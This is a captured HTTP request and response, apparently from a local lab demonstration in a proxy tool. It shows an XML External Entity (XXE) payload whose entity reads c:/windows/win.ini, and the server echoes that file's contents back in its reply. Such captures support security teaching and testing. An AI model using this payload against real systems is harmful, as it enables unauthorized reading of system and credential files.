 Request
Raw|Params|Headers|Hex|XML|
POST / HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 216
Content-type:application/XML
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY rabbit SYSTEM "file:///c:/windows/win.ini" >
]>
<user><firstname>&rabbit;</firstname><lastname>666</lastname></user>
Response
Raw|Headers|Hex|
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 149
Date: Fri, 07 Dec 2018 05:43:34 GMT
Received firstname: ; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[XLServicePlatform_TpLoader]
, lastname: 666